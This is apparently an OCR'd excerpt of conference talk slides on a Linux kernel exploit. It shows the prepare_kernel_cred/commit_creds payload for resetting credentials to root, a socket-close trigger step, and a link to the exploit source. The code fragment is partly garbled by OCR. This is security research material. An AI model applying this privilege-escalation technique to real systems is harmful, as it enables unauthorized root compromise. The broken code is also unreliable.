#### Use prepare/set cred payload method from Brad Spengler's Enlightenment code

- Look up kernel addresses for needed functions
- Call them to reset credentials to uid 0

```
commit creds = ( commit creds)get kernel sym("commit creds");
    prepare kernel cred = ( prepare kernel cred)get kernel sym("prepare kernel cred");
  ...
int attribute ((regparm(3)))
 getroot(void * file, void * vma)
\vert {
    commit_creds(prepare_kernel_cred(0));
     return -1;
 }
```
## trigger the target

#### Just close the socket

• Boom

#### Enjoy ring0

• Kernel cleans up for you

### Demo



#### Follow along!

• <http://people.canonical.com/~kees/defcon19/vyakarana.c>